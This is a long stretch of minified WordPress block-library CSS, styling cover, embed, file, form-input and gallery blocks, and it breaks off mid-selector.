.wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image 